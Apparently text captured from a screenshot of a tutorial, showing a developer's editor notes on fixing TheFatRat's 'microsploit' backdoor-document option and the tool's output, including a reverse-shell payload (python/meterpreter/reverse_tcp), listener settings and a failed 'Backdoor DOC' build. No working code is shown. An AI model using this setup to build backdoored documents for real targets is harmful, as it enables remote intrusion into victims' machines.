 logs – Dolphin
*(Untitled)
File Edit Search Options Help
10
11 and if we look into msloit log
12 payload does not work there
13
14 but before i show the new updates , i will quick fix the payload in fatrat script
15
16 now i setup the metasploit script to python
17
18 In normal circunstances , fatrat should work fine in that option in microsploit option 5
19
20 this payload python/meterpreter/reverse_tcp is valid
21
22 now lets check again the log file
23
24 There was no problem with the payload , but after xterm window with msfconsole exits , then the file is removed
25 from metasploit output directory .
26 And when fatrat goes to get the file then it can not find it .
27
28 How to solve this ;))
29
30 this and other options in microsploit will wo
| Name || Descript || Your Input
+------------++--------------------------++-----------------------+
| LHOST || The Listen Addres || 1.1.1.1
| LPORT || The Listen Ports || 6789
| OUTPUTNAME || The Filename output || test
| PAYLOAD || Payload To Be Used || python/meterpreter/reverse_tcp
+------------++--------------------------++-----------------------+
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
There was a problem in the creation of your Backdoor DOC ,
check /TheFatRat/logs/msploit.log for more information about the error .
Press [ENTER] key to return to menu